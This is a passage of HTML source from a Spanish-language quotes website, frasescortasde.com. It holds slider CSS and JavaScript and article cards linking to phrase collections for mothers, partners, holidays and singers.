ir","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg","url":"/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/"},{"@type":"ImageObject","name":"✓ 30 Frases para celebrar el Día de Venezuela con orgullo","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg","url":"/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/"},{"@type":"ImageObject","name":"✓ 40 frases de indiferencia para reflexionar sobre este sentimiento","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg","url":"/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/"},{"@type":"ImageObject","name":"✓ 60 frases para pensar en el futuro","contentUrl":"/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg","url":"/60-frases-para-pensar-en-el-futuro/"},{"@type":"ImageObject","name":"✓ 36 frases sobre oportunidades para no perderlas","contentUrl":"/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg","url":"/36-frases-sobre-oportunidades-para-no-perderlas/"},{"@type":"ImageObject","name":"✓ 30 mensajes a la madrina llenos de cariño y amor","contentUrl":"/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","url":"/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/"},{"@type":"ImageObject","name":"✓ +30 Frases de Taburete de sus canciones","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-taburete-de-sus-canciones-1.jpg","url":"/30-frases-de-taburete/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">
											<img src="/extern-imagesmensajesconamorcom/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg" alt="✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/" itemprop="headline">✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Guatemala con orgullo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/" itemprop="headline">✓ 30 Frases para celebrar el Día de Guatemala con orgullo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-julio-jaramillo/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-julio-jaramillo-1.jpg" alt="✓ +40 Frases de Julio Jaramillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-julio-jaramillo/" itemprop="headline">✓ +40 Frases de Julio Jaramillo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-julio-jaramillo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" itemprop="headline">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" itemprop="headline">✓ 30 mensajes a la madrina llenos de cariño y amor</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-hermosas-y-emocionantes-para-mama/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-hermosas-y-emocionantes-para-mama-1.jpg" alt="✓ 60 frases hermosas y emocionantes para mamá" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-hermosas-y-emocionantes-para-mama/" itemprop="headline">✓ 60 frases hermosas y emocionantes para mamá</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-hermosas-y-emocionantes-para-mama/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg" alt="✓ 30 frases bonitas para mamá llenas de amor y cariño" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/" itemprop="headline">✓ 30 frases bonitas para mamá llenas de amor y cariño</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">
											<img src="/extern-imagesmensajesconamorcom/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg" alt="✓ 40 mensajes de buenos días para novio que le alegrarán el día" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/" itemprop="headline">✓ 40 mensajes de buenos días para novio que le alegrarán el día</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg" alt="✓ 30 mensajes de cumpleaños para madrina que son puro amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/" itemprop="headline">✓ 30 mensajes de cumpleaños para madrina que son puro amor</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/">
											<img src="/extern-imagesmensajesconamorcom/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg" alt="✓ 58 frases sobre las miradas llamativas y seductoras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/" itemprop="headline">✓ 58 frases sobre las miradas llamativas y seductoras</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/58-frases-sobre-las-miradas-llamativas-y-seductoras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-javier-solis/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-javier-solis-en-canciones-1.jpg" alt="✓ +30 Frases de Javier Solís en canciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-javier-solis/" itemprop="headline">✓ +30 Frases de Javier Solís en canciones</a></h2>

                <p><small>

                    <time datetime="2025-09-29T09:00:00+08:00" itemprop="datePublished">

                        29/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-javier-solis/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="29/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">
											<img src="/extern-imagesmensajesconamorcom/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg" alt="✓ 50 mensajes bonitos para el novio que reafirman el amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/" itemprop="headline">✓ 50 mensajes bonitos para el novio que reafirman el amor</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg" alt="✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/" itemprop="headline">✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/">
											<img src="/extern-imagesmensajesconamorcom/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg" alt="✓ 50 frases de embarazadas que representan este momento mágico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/" itemprop="headline">✓ 50 frases de embarazadas que representan este momento mágico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-frases-de-embarazadas-que-representan-este-momento-magico/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">
											<img src="/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg" alt="✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/" itemprop="headline">✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg" alt="✓ 40 frases de surf para compartir con los amantes de este deporte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/" itemprop="headline">✓ 40 frases de surf para compartir con los amantes de este deporte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">
											<img src="/extern-imagesmensajesconamorcom/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg" alt="✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/" itemprop="headline">✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg" alt="✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/" itemprop="headline">✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg" alt="✓ 40 frases de verano para disfrutar de la mejor temporada del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/" itemprop="headline">✓ 40 frases de verano para disfrutar de la mejor temporada del año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg" alt="✓ 60 frases encantadoras para usar cuando te faltan palabras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/" itemprop="headline">✓ 60 frases encantadoras para usar cuando te faltan palabras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/44-frases-de-amor-para-abrir-tu-corazon/">
											<img src="/extern-imagesmensajesconamorcom/44-frases-de-amor-para-abrir-tu-corazon-1.jpg" alt="✓ 44 frases de amor para abrir tu corazón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/44-frases-de-amor-para-abrir-tu-corazon/" itemprop="headline">✓ 44 frases de amor para abrir tu corazón</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/44-frases-de-amor-para-abrir-tu-corazon/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/48-frases-sobre-el-tiempo-para-inspirarte/">
											<img src="/extern-imagesmensajesconamorcom/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg" alt="✓ 48 frases sobre el tiempo para inspirarte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/48-frases-sobre-el-tiempo-para-inspirarte/" itemprop="headline">✓ 48 frases sobre el tiempo para inspirarte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/48-frases-sobre-el-tiempo-para-inspirarte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg" alt="✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/" itemprop="headline">✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-provocativas-para-tu-pareja/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-provocativas-para-tu-pareja-1.jpg" alt="✓ 40 frases provocativas para tu pareja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-provocativas-para-tu-pareja/" itemprop="headline">✓ 40 frases provocativas para tu pareja</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-provocativas-para-tu-pareja/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/11" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>frasescortasde.com</h3>

        <p style="margin: 10px 0; color: #ccc;">frasescortasde.com</p>

        <div style="margin: 20px 0;">

